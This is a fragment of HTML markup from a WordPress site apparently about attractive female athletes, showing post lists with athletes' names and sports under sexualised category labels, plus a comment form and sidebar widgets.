							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-17T14:56:55+00:00">January 17, 2026, 2:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148906 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Regan Rathwell &#8211; Canadian swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/regan-rathwell-canadian-swimmer/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/regan-rathwell-canadian-swimmer/" rel="bookmark">Regan Rathwell &#8211; Canadian swimmer</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-17T14:56:54+00:00">January 17, 2026, 2:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148900 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Fanni Juhasz &#8211; Hungarian pole vaulter" class="g1-frame" href="https://hottestfemaleathletes.com/fanni-juhasz-hungarian-pole-vaulter/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-561x316.jpeg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/fanni-juhasz-hungarian-pole-vaulter/" rel="bookmark">Fanni Juhasz &#8211; Hungarian pole vaulter</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-17T13:57:06+00:00">January 17, 2026, 1:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148902 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Annika Haldbo &#8211; Hurdles" class="g1-frame" href="https://hottestfemaleathletes.com/annika-haldbo-hurdles/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148902-annika-haldbo-hurdles-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148902-annika-haldbo-hurdles-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148902-annika-haldbo-hurdles-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148902-annika-haldbo-hurdles-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148902-annika-haldbo-hurdles-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148902-annika-haldbo-hurdles-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148902-annika-haldbo-hurdles-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/annika-haldbo-hurdles/" rel="bookmark">Annika Haldbo &#8211; Hurdles</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-17T13:57:05+00:00">January 17, 2026, 1:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148898 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Tiffany Kolb &#8211; Runner" class="g1-frame" href="https://hottestfemaleathletes.com/tiffany-kolb-runner/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148898-tiffany-kolb-runner-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148898-tiffany-kolb-runner-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148898-tiffany-kolb-runner-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148898-tiffany-kolb-runner-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148898-tiffany-kolb-runner-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148898-tiffany-kolb-runner-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148898-tiffany-kolb-runner-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/tiffany-kolb-runner/" rel="bookmark">Tiffany Kolb &#8211; Runner</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-17T08:57:06+00:00">January 17, 2026, 8:57 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/alica-megan-schmidt-german-hurdler/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://hottestfemaleathletes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img alt='' src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" required="required" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3090' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>

	




	<meta itemprop="mainEntityOfPage" content="https://hottestfemaleathletes.com/alica-megan-schmidt-german-hurdler/"/>

	
			<meta itemprop="dateModified"
		      content="2021-11-03T01:01:48"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Hottest Female Athletes" />
		<meta itemprop="url" content="https://hottestfemaleathletes.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://hottestfemaleathletes.com/jessica-hugues/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-3088 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3088-jessica-hugues-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3088-jessica-hugues-150x150.png 150w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3088-jessica-hugues-192x192.png 192w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3088-jessica-hugues-384x384.png 384w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3088-jessica-hugues-110x110.png 110w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3088-jessica-hugues-220x220.png 220w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3088-jessica-hugues-440x440.png 440w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3088-jessica-hugues-311x311.png 311w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3088-jessica-hugues-300x300.png 300w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3088-jessica-hugues-100x100.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Jessica Hugues</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://hottestfemaleathletes.com/3092-2/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-3092 post type-post status-publish format-image has-post-thumbnail category-risque-sexy-athletes post_format-post-format-image">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/Screenshot_20211102-182850_Chrome-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/Screenshot_20211102-182850_Chrome-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/Screenshot_20211102-182850_Chrome-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/Screenshot_20211102-182850_Chrome-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/Screenshot_20211102-182850_Chrome-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/Screenshot_20211102-182850_Chrome-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/Screenshot_20211102-182850_Chrome-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/Screenshot_20211102-182850_Chrome-311x311.jpg 311w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/Screenshot_20211102-182850_Chrome-300x300.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/Screenshot_20211102-182850_Chrome-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Deep!</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-70008" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-columns-1">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-148910 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Julia Jaroszczak #1 and Patricja Jundzill #2- Polish athletes" class="g1-frame" href="https://hottestfemaleathletes.com/julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>43</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes/" rel="bookmark">Julia Jaroszczak #1 and Patricja Jundzill #2- Polish athletes</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-17T15:58:13+00:00">January 17, 2026, 3:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-148912 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Cassie Dodd" class="g1-frame" href="https://hottestfemaleathletes.com/cassie-dodd/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148912-cassie-dodd-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148912-cassie-dodd-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148912-cassie-dodd-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>69</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/cassie-dodd/" rel="bookmark">Cassie Dodd</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-17T15:58:12+00:00">January 17, 2026, 3:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-148908 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Julia Jarosczak #1 Patricja Jundzill #2 &#8211; Polish volleyball athletes" class="g1-frame" href="https://hottestfemaleathletes.com/julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>87</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes/" rel="bookmark">Julia Jarosczak #1 Patricja Jundzill #2 &#8211; Polish volleyball athletes</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-17T15:56:52+00:00">January 17, 2026, 3:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="bimber_widget_posts-70009" class="widget widget_bimber_widget_posts">			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x841.jpg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-180x135.jpg 180w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x144.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x288.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-180x135.jpeg 180w, 